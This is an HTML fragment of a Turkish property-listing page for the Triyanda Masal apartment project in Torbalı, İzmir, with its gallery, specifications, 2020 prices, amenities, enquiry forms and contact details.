                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/be3001e5-a0d5-4cd8-b65c-3e4b64b9b2ec.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/be3001e5-a0d5-4cd8-b65c-3e4b64b9b2ec.jpg " alt="Triyanda Masal - 46"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/5968545d-c39f-49f6-ad42-5170fe7cb6aa.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/5968545d-c39f-49f6-ad42-5170fe7cb6aa.jpg " alt="Triyanda Masal - 47"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/9a932601-e9e8-42f9-908d-d31ad3889da2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/9a932601-e9e8-42f9-908d-d31ad3889da2.jpg " alt="Triyanda Masal - 48"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/3f4052e2-c9ce-455d-96b8-bbf2090c6daa.jpg" alt="Triyanda Masal - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/a434b98b-6232-4ffc-9dc7-49e6a1c94a7d.jpg" alt="Triyanda Masal - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/31de7d2d-ceb7-498a-8041-536541391802.jpg" alt="Triyanda Masal - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/cea39f31-fae7-4a70-8cd2-bc0960dfd9e4.jpg" alt="Triyanda Masal - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/0ba3c824-332a-4acb-93b3-3f976641a5e3.jpg" alt="Triyanda Masal - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/b73bf40e-7567-473a-b372-0d81957d3691.jpg" alt="Triyanda Masal - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/56a8b6e3-ccb8-47b4-861c-bc78ffd516ad.jpg" alt="Triyanda Masal - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/b4d0c834-e01c-4dbc-826c-a248512610bb.jpg" alt="Triyanda Masal - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/04ff3517-451e-4c1a-971b-a4f7ac464391.jpg" alt="Triyanda Masal - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/7baa8c83-1930-432c-97f3-1f192b97dffe.jpg" alt="Triyanda Masal - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/ff538b02-d20a-40b5-9359-e3e7942e8882.jpg" alt="Triyanda Masal - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/e5b5f804-5c08-4749-9ff9-ffa13b3de91b.jpg" alt="Triyanda Masal - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/f180ddf9-054f-463e-bc81-019598d56d08.jpg" alt="Triyanda Masal - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/bb51b4ab-bddf-4807-b6aa-ed3c3b44bdb5.jpg" alt="Triyanda Masal - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/0c598caa-897f-47f1-ae4e-980bcdf0fd66.jpg" alt="Triyanda Masal - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/2a176e80-33ca-4e8a-a6d5-418c28850a56.jpg" alt="Triyanda Masal - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/332cfb30-5c4e-4dad-bf9b-10c5f987edf4.jpg" alt="Triyanda Masal - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/9a663aee-56b4-4b1f-87a2-ba90bb6c6343.jpg" alt="Triyanda Masal - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/bccf8d3d-54bf-45fd-b5fc-b5f860a57809.jpg" alt="Triyanda Masal - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/d4e40e2c-fe38-4ebb-8ed2-067d1f1fdeb3.jpg" alt="Triyanda Masal - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/97c828c9-9768-4956-a5ca-60a80238b7f1.jpg" alt="Triyanda Masal - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/be3001e5-a0d5-4cd8-b65c-3e4b64b9b2ec.jpg" alt="Triyanda Masal - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/5968545d-c39f-49f6-ad42-5170fe7cb6aa.jpg" alt="Triyanda Masal - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/9a932601-e9e8-42f9-908d-d31ad3889da2.jpg" alt="Triyanda Masal - 24"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/3f4052e2-c9ce-455d-96b8-bbf2090c6daa.jpg" alt="Triyanda Masal - 25"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/a434b98b-6232-4ffc-9dc7-49e6a1c94a7d.jpg" alt="Triyanda Masal - 26"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/31de7d2d-ceb7-498a-8041-536541391802.jpg" alt="Triyanda Masal - 27"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/cea39f31-fae7-4a70-8cd2-bc0960dfd9e4.jpg" alt="Triyanda Masal - 28"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/0ba3c824-332a-4acb-93b3-3f976641a5e3.jpg" alt="Triyanda Masal - 29"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/b73bf40e-7567-473a-b372-0d81957d3691.jpg" alt="Triyanda Masal - 30"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/56a8b6e3-ccb8-47b4-861c-bc78ffd516ad.jpg" alt="Triyanda Masal - 31"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/b4d0c834-e01c-4dbc-826c-a248512610bb.jpg" alt="Triyanda Masal - 32"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/04ff3517-451e-4c1a-971b-a4f7ac464391.jpg" alt="Triyanda Masal - 33"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/7baa8c83-1930-432c-97f3-1f192b97dffe.jpg" alt="Triyanda Masal - 34"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/ff538b02-d20a-40b5-9359-e3e7942e8882.jpg" alt="Triyanda Masal - 35"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/e5b5f804-5c08-4749-9ff9-ffa13b3de91b.jpg" alt="Triyanda Masal - 36"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/f180ddf9-054f-463e-bc81-019598d56d08.jpg" alt="Triyanda Masal - 37"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/bb51b4ab-bddf-4807-b6aa-ed3c3b44bdb5.jpg" alt="Triyanda Masal - 38"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/0c598caa-897f-47f1-ae4e-980bcdf0fd66.jpg" alt="Triyanda Masal - 39"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/2a176e80-33ca-4e8a-a6d5-418c28850a56.jpg" alt="Triyanda Masal - 40"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/332cfb30-5c4e-4dad-bf9b-10c5f987edf4.jpg" alt="Triyanda Masal - 41"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/9a663aee-56b4-4b1f-87a2-ba90bb6c6343.jpg" alt="Triyanda Masal - 42"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/bccf8d3d-54bf-45fd-b5fc-b5f860a57809.jpg" alt="Triyanda Masal - 43"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/d4e40e2c-fe38-4ebb-8ed2-067d1f1fdeb3.jpg" alt="Triyanda Masal - 44"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/97c828c9-9768-4956-a5ca-60a80238b7f1.jpg" alt="Triyanda Masal - 45"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/be3001e5-a0d5-4cd8-b65c-3e4b64b9b2ec.jpg" alt="Triyanda Masal - 46"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/5968545d-c39f-49f6-ad42-5170fe7cb6aa.jpg" alt="Triyanda Masal - 47"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/9a932601-e9e8-42f9-908d-d31ad3889da2.jpg" alt="Triyanda Masal - 48"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="38.2417693796291" data-longitude="27.2577670029297" data-mapTitle="Triyanda Masal"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Egesel İnşaat</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>317</li>
                                <li><strong>Arsa Alanı</strong>30000 m2</li>
                                <li><strong>Konut Tipleri</strong>2+1, 3+1</li>
                                <li><strong>Metrekare Alanı</strong>117 - 133 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 84,23 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Egesel İnşaat imzası taşıyan Triyanda Masal projesi 30 bin metrekarelik arazi üzerine kuruluyor. 16 bloktan oluşan projede 317 daire yer alıyor. 2+1, 3+1 dairelerin bulunduğu projede bahçeli daire seçenekleri de mevcut durumda. Triyanda Masal'da 2+1 daireler 117 metrekare, 3+1 daireler ise 133 metrekare büyüklüğe sahip.&nbsp;</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">01.10.2020 Triyanda Masal Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">2+1</td><td>450.000<span>- 550.000 TL</span></td></tr><tr><td class="">3+1</td><td>650.000<span>- 650.000 TL</span></td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Triyanda Masal Evleri&#39;nde dairelerde y&uuml;zde 10 peşin indirimi uygulanıyor. Ayrıca g&uuml;ncel faizlerle banka kredisine uygun durumda.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><strong>Kira geliri: <span style="color:#0066ff">1.200 TL&#39;den başlıyor</span></strong></p>

<p><br />
İzmir&#39;in g&uuml;neyinde yeni b&uuml;y&uuml;me alanı Ayrancılar&#39;da hayata ge&ccedil;irilen Triyanda Masal projesi end&uuml;strinin ev ve iş d&uuml;nyasının kesiştiği noktada y&uuml;kseliyor. Kent merkezinin olanaklarından yararlanırken karmaşadan uzak olmak isteyenlere hitap eden Triyanda Masal Evleri&#39;nin y&uuml;zde 77&#39;i yeşil alana ayrılmış durumda. Triyanda Masal, b&ouml;lgesinin ilk A plus projesi olma &ouml;zelliğine de sahip. Oturumun başladığı projede 2+1&#39;ler 1.200 TL&#39;den, 3+1&#39;ler ise 1.400 TL&#39;den kiracı buluyor.</p>

<p><br />
Bağlantı yollarına sadece birka&ccedil; dakika mesafede olan Triyanda Masal projesi İzban&#39;a yakınlığına rağmen toplu taşımayı siteye &ouml;zel ring servis ile destekliyor. Proje, Pancar İzban-Metro&#39;ya 4 dakika, &ccedil;evre yoluna 5 dakika, Torbalı merkeze 8 dakika, Adnan Menderes Havaalanı&#39;na 14 dakika mesafede yer alıyor.&nbsp;</p>

<p><br />
<strong>En d&uuml;ş&uuml;k-en y&uuml;ksek konut fiyatı: <span style="color:#0066ff">450&nbsp;bin TL-650 bin TL</span></strong></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yürüyüş parkuru</li><li>Açık otopark</li><li>Süs havuzu</li><li>Güneşlenme terası</li><li>Çocuk yüzme havuzu</li><li>Çocuk oyun alanları</li><li>Sauna</li><li>Fitness merkezi</li><li>Açık yüzme havuzu</li><li>Kafe</li><li>Güvenlik</li><li>Kameralı güvenlik</li><li>Basketbol sahası</li><li>Tenis kortu</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Su Deposu</li><li>Hidrofor</li><li>Jeneratör</li><li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Ankastre beyaz eşya</li><li>Merkezi ısıtma</li><li>Isı pay ölçer</li><li>Split klima</li><li>Ebeveyn banyosu</li><li>Balkon</li><li>Depo/kiler</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="3034">
                                    <input type="hidden" name="data[ProjectName]" value="Triyanda Masal">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Triyanda Masal?&u=https://www.guncelprojebilgileri.com/izmir-konut-projeleri/triyanda-masal#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Triyanda Masal%20https://www.guncelprojebilgileri.com/izmir-konut-projeleri/triyanda-masal#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Triyanda Masal%20https://www.guncelprojebilgileri.com/izmir-konut-projeleri/triyanda-masal" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3034,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(3034,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo">
                                    <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectLogos/2016/06/15/120x80/51c451b0-2688-429b-ab25-144003e38e99.jpg" alt="Triyanda Masal" style="border-radius: 0">
                                </div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/egesel-insaat-konut-projeleri">Egesel İnşaat</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="3034" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Triyanda Masal" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            189 Sok. No:63 İnönü Mah. Ayrancılar-Torbalı/İzmir
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Triyanda Masal','http://www.triyandamasal.com/');">http://www.triyandamasal.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Triyanda Masal','info@triyandamasal.com');"><span class="__cf_email__" data-cfemail="e1888f878ea195938898808f85808c8092808dcf828e8c">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Triyanda Masal','0232 999 33 30 ');">0232 999 33 30 </a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="450000" data-project-name="Triyanda Masal" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Torbalı Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/10/15/700x466/1e176db4-a2cd-4a1e-9d42-d970ab2f0c4d.jpg" class="img-fluid" alt="Bahçeşehir Platinum">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/bahcesehir-platinum">Bahçeşehir Platinum</a></h4>
                                        <span><i class="ti-location-pin"></i>Torbalı</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>205.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/05/21/700x466/dab1f994-d440-49ab-bb4e-6eee1b30ae01.jpg" class="img-fluid" alt="Ali Pehlivanoğlu Ayrancılar Konutları">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/ali-pehlivanoglu-ayrancilar-konutlari">Ali Pehlivanoğlu Ayrancılar Konutları</a></h4>
                                        <span><i class="ti-location-pin"></i>Torbalı</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
